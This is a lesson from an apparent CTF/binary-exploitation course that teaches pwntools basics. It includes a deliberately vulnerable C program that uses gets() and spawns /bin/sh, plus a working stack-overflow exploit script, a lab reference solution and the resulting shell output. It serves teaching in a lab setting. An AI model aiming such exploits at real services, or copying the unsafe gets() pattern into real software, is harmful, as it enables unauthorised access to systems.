Lesson 2.1: pwntools Basics, the Skeleton of Every Exploit
This lesson teaches you to talk to a program with Python instead of typing by hand: open a process, send bytes, receive bytes, pack numbers into addresses. By the end you can write an exploit script that runs locally, then hit a real server by changing one line.
 One tube API covers both a local process and a remote connection; only the open call changes.
Prerequisites: Lesson 1.2 (stack frame, saved RIP), Lesson 1.3 (ELF, GOT/PLT). You should know Python at the level of writing a function, a loop, and the difference between bytes and str.
Tools: Python 3, pwntools 4.15.0. Reference environment for the whole series: Ubuntu 22.04, glibc 2.35, gcc 11.4.
Goals
After this lesson you can open a local process with process() and connect to a server with remote(), switching between them with one line. You can pack and unpack a 64-bit address with p64/u64 and know why endianness matters. You know the send/recv pair to use: sendline, recvuntil, recvline, and when to call interactive(). You can read binary information through an ELF object (symbols, function addresses, GOT/PLT), and you have a reusable exploit template.
1. Theory
What pwntools is and what it solves
A vulnerable program usually takes input over stdin or a socket. When exploiting it, you must send an exact byte string: addresses, numbers, null bytes, and even non-printable bytes. Typing it by hand with echo or python -c works a few times, but once the payload includes a dynamic libc address, nobody types that by hand anymore.
pwntools (a Python library for CTF and exploitation) bundles all of that tedious work: it opens the process, connects the socket, packs numbers by endianness, parses the ELF, finds gadgets, builds ROP chains. You focus on the exploit logic, it handles the plumbing.
Getting started only needs one line:
1
from pwn import *
This line pulls into the namespace all the common names: process, remote, ELF, p64, u64, flat, cyclic, context, log, and more. Production code tends to avoid import *, but for a one-off exploit script this is the common convention, so follow it.
context: declaring the architecture once for the whole script
context is a global object holding environment information: architecture (arch), bit width, endianness, log level. Getting arch wrong means p64, asm, and shellcraft all produce wrong results. For Linux x86-64:
1
2
context.arch = 'amd64'          # the manual way
context.log_level = 'info'      # 'debug' when you need to see every byte sent/received
A shorter and more common way is letting context.binary infer everything from the ELF file:
1
context.binary = elf = ELF('./vuln')   # arch, bits, endian all taken from the binary
After this line, context.arch automatically becomes amd64, p64 knows to pack 8 little-endian bytes, and you also get the elf object for looking up symbols.
Bytes, not strings
Everything sent and received in pwntools is bytes, never str. This is the number one source of bugs for newcomers. Always write literals with the b prefix:
1
2
io.send(b'AAAA')        # correct
io.send('AAAA')         # wrong type, pwntools will complain or try to coerce it
Endianness and p64/u64
x86-64 is little-endian: the low byte of a number sits at the low address. The address 0x401156, when stored in memory, becomes the byte sequence 56 11 40 00 00 00 00 00. You never want to arrange these bytes by hand.
p64(x)(pack): turns a 64-bit integer into 8 bytes with the correct endianness.p32,p16,p8do the same for other widths.u64(b)(unpack): the reverse, turning 8 bytes you read back into a number. Use it when you leak an address from the program and want to compute with it.
1
2
3
4
>>> p64(0x401156)
b'\x56\x11\x40\x00\x00\x00\x00\x00'
>>> hex(u64(b'\x56\x11\x40\x00\x00\x00\x00\x00'))
'0x401156'
A classic situation: you leak only 6 meaningful bytes of an address (the top 2 bytes of a 64-bit address are usually 00 00), and you want to unpack it. Use u64 with padding:
1
2
leak = io.recv(6)                       # only 6 meaningful bytes received
addr = u64(leak.ljust(8, b'\x00'))      # pad with 2 null bytes to reach 8
flat() is your best friend here. It joins several pieces into one payload, automatically p64-packing integers while leaving bytes untouched:
1
2
3
4
5
payload = flat(
    b'A' * 72,          # padding up to saved RIP
    0x40101a,           # an integer, flat packs it to 8 bytes automatically
    elf.sym['win'],     # address of the win function, also an integer, also auto-packed
)
process vs remote: the same API
The nicest part of pwntools: a local process and a network connection share the same interface. The object is called a tube. You write the exploit against the local binary, and when you hit the real server you only change the opening line:
1
2
io = process('./vuln')              # run locally
io = remote('host.ctf.net', 1337)   # connect to a server
Every send, recv, and interactive call afterwards stays the same. This is why you should keep the target selection line in a single place.
The send/recv functions worth memorizing
Sending:
send(data): sends exactlydata, nothing added.sendline(data): sendsdatafollowed by a newline\n. Use it when the program reads withgets,fgets, orscanf("%s"), which read until newline.sendafter(delim, data): waits to receivedelim, then sendsdata. Combines recvuntil and send.sendlineafter(delim, data): the same, with a trailing newline. Very common with menu-driven programs.
Receiving:
recv(n): receives up tonbytes, returns whatever is available, no guarantee of exactlyn.recvn(n): receives exactlynbytes before returning.recvline(): receives up to the end of one line (including\n).recvuntil(delim): receives until it sees the stringdelim. This is the most important synchronization function; it lets the script wait for the program to finish printing a prompt before sending.recvall(): receives until the program closes the connection (EOF).
interactive(): connects your stdin/stdout to the tube, so you can type commands directly. Call it right after your payload has handed you a shell.
ELF: reading the binary like an address book
1
2
3
4
5
6
elf = ELF('./vuln')
elf.sym['win']          # address of function win (an integer)
elf.plt['puts']         # address of the PLT entry for puts (to call puts)
elf.got['puts']         # address of the GOT entry for puts (to leak or overwrite)
elf.address             # base of the binary (0 if PIE base is not yet known)
elf.search(b'/bin/sh')  # search for a string inside the file, returns a generator of addresses
For a No PIE binary (fixed addresses), these values are absolute addresses, usable right away. For PIE, they are offsets, and you must add elf.address once you have leaked the base.
2. Demo
Sample binary
A small program that reads input and compares a variable against a secret value. Environment: Ubuntu 22.04, glibc 2.35.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
// magic.c
#include <stdio.h>
#include <stdlib.h>
void win(void){ puts("[+] key correct!"); system("/bin/sh"); }
int main(void){
    struct { char buf[32]; unsigned int key; } s;   // key sits right after buf
    s.key = 0;
    setvbuf(stdout, NULL, _IONBF, 0);
    printf("key? ");
    gets(s.buf);                                     // overflow: no limit
    if (s.key == 0xdeadbeef) win();
    else printf("key = 0x%x, wrong.\n", s.key);
    return 0;
}
Compile (flags explained in Lesson 2.3, for now just use them):
1
gcc -fno-stack-protector -no-pie -O0 -o magic magic.c
Exploit script, piece by piece
Goal: overflow 32 bytes to fill buf, then write 0xdeadbeef into key. Since key is 4 bytes, use p32.
Declare the target and context:
1
2
3
4
from pwn import *

context.binary = elf = ELF('./magic')   # arch amd64 is inferred from this
io = process('./magic')                  # switch to remote(...) when hitting a server
Synchronize with the prompt, then send the payload. The program prints key? before reading, so sendafter waits for the right moment:
1
2
payload = b'A' * 32 + p32(0xdeadbeef)    # 32 bytes of padding + 4 bytes written into key
io.sendlineafter(b'key? ', payload)
Hand control over to you once you have a shell:
1
io.interactive()
Run it:
1
2
3
4
5
6
7
8
$ python3 exploit.py
[*] '/.../magic'
    Arch:     amd64-64-little
[+] Starting local process './magic': pid 12345
[*] Switching to interactive mode
[+] key correct!
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
If you want to inspect every byte going in and out, turn on debug logging right under the import:
1
context.log_level = 'debug'
Every send/recv then prints a hexdump, so you can see each byte and catch a misaligned payload.
3. Lab
- Task: exploit the
magicbinary above, but write the script again from scratch without looking at the demo. - Goal: get a shell, run the
idcommand. - Source and build command: use the exact
magic.cand the commandgcc -fno-stack-protector -no-pie -O0 -o magic magic.cfrom part 2.
Reference script (write yours first, then open this to compare):
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/usr/bin/env python3
from pwn import *

context.binary = elf = ELF('./magic')

def conn():
    if args.REMOTE:                      # run: python3 exploit.py REMOTE
        return remote('host', 1337)
    return process('./magic')

io = conn()
io.sendlineafter(b'key? ', b'A'*32 + p32(0xdeadbeef))
io.interactive()
Hints, in steps:
- Hint 1:
keysits right afterbuf[32]in the struct, so the offset tokeyis exactly 32. Fields in a struct keep their declaration order, unlike loose local variables which the compiler may reorder. - Hint 2:
keyis anunsigned int, 4 bytes wide. Usep32, notp64. Usingp64would overwrite 4 extra bytes into the next region. - Hint 3: the program prints the prompt
key?before reading. Usesendafter/sendlineafterso the script does not send too early.
Self-check: can you explain why the payload is exactly 36 bytes long, and why the last 4 bytes must be p32(0xdeadbeef) and not b'deadbeef'?
4. Key takeaways
from pwn import *, then setcontext.binary = ELF(...)so you never have to declare the architecture manually.- Every payload is
bytes; literals always carry thebprefix. - Numbers become addresses with
p64/p32, bytes become numbers withu64(rememberljustpadding to 8 bytes when leaking only 6). - Use
recvuntil/sendlineafterto stay in sync with a prompt, never send blind. - Keep the target selection line (
processvsremote) in one place so it is easy to switch. context.log_level = 'debug'when a payload is off and you cannot tell why.
5. Common pitfalls
- Mixing
strandbytes: sending'AAAA'instead ofb'AAAA', or comparing the output ofrecv()(bytes) against a string. Remember thebprefix. - Forgetting endianness when writing an address by hand: typing
b'\x40\x11\x56'in reading order is wrong, x86-64 little-endian needs the bytes reversed. Do not type it by hand, letp64handle it. - Using
sendlinewhen the program does not read line by line: the extra\nbyte can be misread or shift the payload. If the program reads withread(0, buf, n)for a fixed byte count, usesend, notsendline. - Sending too early: calling
sendbeforerecvuntilreaches the prompt means the program is not ready to read yet and the bytes land at the wrong time. Always stay synchronized. - Using
p64for a 4-byte variable: it overwrites 4 extra bytes into the neighboring region, corrupting other data or crashing. Pickp64/p32to match the exact width of the target. - A script that runs fine locally but fails remotely: usually a different libc version (the ret2libc lesson covers this in detail), or hardcoded addresses that only match the local binary.
6. Further reading
- The official pwntools documentation: https://docs.pwntools.com (see the
tubes,elf, andutil.packingsections). - The pwntools cheatsheet in the repository: resources/cheatsheet.md.
- To practice process/recv/send: the warmup challenges on ROP Emporium and the picoCTF Binary Exploitation category.